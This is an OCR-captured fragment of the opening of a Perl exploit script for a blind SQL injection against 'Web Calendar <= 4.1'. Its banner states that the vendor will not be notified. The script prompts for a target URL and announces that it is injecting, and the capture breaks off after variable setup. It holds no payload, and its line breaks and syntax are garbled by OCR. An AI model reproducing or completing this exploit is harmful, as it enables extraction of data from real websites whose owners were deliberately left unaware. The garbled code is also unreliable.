
print "-+-- Web Calendar suffers from a 
insecure mysql query  --+-\n";

print "-+--  the vendor has not been 
notified.. and wont be.. --+-\n";

print "-+--                                                   
--+-\n";

print "-+--          Exploit tested in 
ActivePerl             --+-\n";

print "-+--                                                   
--+-\n";

print "-+--[ Web Calendar <= 4.1 Blind 
SQL Injection Exploit ]--+-\n";

print "\nEnter URL (ie: 
http://site.com/webcal/): ";

	chomp(my $url=<STDIN>);

print "\n\nInjecting Please Wait..\n\n"

my $lop = 1;

my $num = 48;
